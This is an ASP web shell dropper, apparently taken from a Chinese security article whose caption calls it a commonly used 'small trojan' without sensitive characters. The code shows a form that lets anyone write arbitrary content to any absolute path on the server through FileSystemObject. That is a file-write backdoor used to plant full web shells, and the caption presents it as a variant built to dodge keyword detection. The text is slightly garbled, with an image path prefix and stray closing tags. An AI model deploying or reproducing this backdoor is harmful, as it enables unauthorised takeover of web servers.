 dim objFSO %>
dim fdata %>
dim objCountFile %>
on error resume next %>
Set objFSO = Server.CreateObject("Scripting.FileSystemObject") %>
if Trim(request("syfdpath"))<>"" then %>
fdata = request("cyfddata") %>
Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True) %>
objCountFile.Write fdata %>
if err =0 then %>
response.write "<font color=red>save Success!</font>" %>
else %>
response.write "<font color=red>Save UnSuccess!</font>" %>
end if %>
err.clear %>
end if %>
objCountFile.Close %>
Set objCountFile=Nothing %>
Set objFSO = Nothing %>
Response.write "<form action='' method=post>" %>
Response.write "<font color=red>绝对路径(包括文件名:如D:\web\x.asp):</font>" %>
Response.Write "<input type=text name=syfdpath width=32 size=50>" %>
Response.Write "<br>" %>
Response.write "本文件绝对路径" %>
=server.mappath(Request.ServerVariables("SCRIPT_NAME")) %>
Response.write "<br>" %>
Response.write "内容:" %>
Response.write "<textarea name=cyfddata cols=80 rows=10 width=32></textarea>" %>
Response.write "<input type=submit value=保存>" %>
Response.write "</form>" %>
图1 常用的小马不含敏感字符